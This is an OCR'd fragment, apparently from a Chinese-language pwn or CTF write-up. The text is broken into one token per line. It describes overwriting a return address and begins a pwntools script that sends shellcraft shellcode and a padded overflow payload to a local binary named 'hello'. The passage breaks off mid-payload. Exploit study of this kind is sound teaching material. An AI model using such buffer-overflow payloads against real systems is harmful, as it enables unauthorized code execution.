
地址
处有一句。因此我们要将返回地址布局
0x00007ffff7a08118
为它。
因此利用pwntools编写answer.py如下：
#!/usr/bin/env python2
from
 pwn 
import
*
from
 LibcSearcher 
import
*
import
 os

context
.
log_level
=
"debug"
context
(
arch
=
"amd64"
,
os
=
"linux"
)
# 设置体系结构
p
=
process
(
'./hello'
)
# 开启进程
shellcode
=
asm
(
shellcraft
.
sh
(
)
)
# 生成shellcode
len_sc
=
len
(
shellcode
)
payload
=
0x48
*
'0'
+
p64
(
0x00007ffff7a08118
)
+